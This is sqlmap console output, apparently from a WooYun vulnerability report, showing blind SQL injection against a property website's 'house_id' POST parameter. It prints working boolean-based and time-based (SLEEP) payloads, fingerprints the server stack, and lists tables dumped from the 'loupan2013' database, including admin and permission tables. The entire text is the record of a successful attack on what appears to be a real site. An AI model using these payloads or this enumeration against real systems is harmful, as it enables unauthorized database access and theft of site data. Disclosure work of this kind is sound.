 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: house_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: house_id=2830004 AND 1163=1163&score=20&type=jiaotong

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: house_id=2830004 AND (SELECT * FROM (SELECT(SLEEP(5)))NxPq)&score=2
0&type=jiaotong
---
[13:49:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[13:49:20] [INFO] fetching tables for database: 'loupan2013'
[13:49:20] [INFO] fetching number of tables for database 'loupan2013'
[13:49:20] [INFO] resumed: 132
[13:49:20] [INFO] resumed: coreseek_counter
[13:49:20] [INFO] resumed: lp_admin
[13:49:20] [INFO] resumed: lp_admin_log
[13:49:20] [INFO] resumed: lp_admin_permissions
[13:49:20] [INFO] resumed: lp_admin_roles
[13:49:20] [INFO] resumed: lp_admin_roles_permissions
[13:49:20] [INFO] resumed: lp_admin_sites
[13:49:20] [INFO] resumed: lp_ads
[13:49:20] [INFO] resumed: lp_ads_pages
[13:49:20] [INFO] resumed: lp_ads_positions
[13:49:20] [INFO] resumed: lp_ads_sites
[13:49:20] [INFO] resumed: lp_attachments
[13:49:20] [INFO] resumed: lp_broker
[13:49:20] [INFO] resumed: lp_changelog
[13:49:20] [INFO] resumed: lp_ci_sessions
[13:49:20] [INFO] resumed: lp_cities
[13:49:20] [INFO] resumed: lp_cities_price
[13:49:20] [INFO] resumed: lp_consultant
[13:49:20] [INFO] resumed: lp_contact_info
www.wooyun.org